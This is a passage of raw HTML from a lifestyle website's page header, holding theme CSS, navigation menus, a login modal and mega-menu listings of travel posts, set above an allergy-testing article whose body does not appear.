.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/health/",
                    "name": "Health"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/know-the-importance-of-allergy-testing/",
                    "name": "Know the Importance of Allergy Testing"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-14967 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack know-the-importance-of-allergy-testing global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
